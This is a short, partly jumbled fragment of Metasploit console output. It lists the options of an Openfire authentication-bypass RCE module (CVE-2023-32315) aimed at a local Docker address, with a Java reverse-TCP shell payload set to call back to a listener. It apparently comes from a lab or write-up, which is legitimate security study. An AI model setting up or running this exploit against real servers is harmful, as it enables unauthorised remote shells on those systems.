 RCE plugin
Module options (exploit/multi/http/openfire_auth_bypass_rce_cve_2023_32315):
Name Current Setting Required Description
---- --------------- -------- -----------
ADMINNAME no Openfire admin user name, (default: random)
PLUGINAUTHOR no Openfire plugin author, (default: random)
PLUGINDESC no Openfire plugin description, (default: random)
PLUGINNAME no Openfire plugin base name, (default: random)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 172.17.0.2 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 9090 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the web application
VHOST no HTTP server virtual host
Payload options (java/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.17.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Openfire authentication bypass with RCE plugin
Exploit target:
Disclosed Created
Id Name
-- ----
0 Java Universal
05/26/2023 07/19/2023
View the full module info with the info, or info -d command.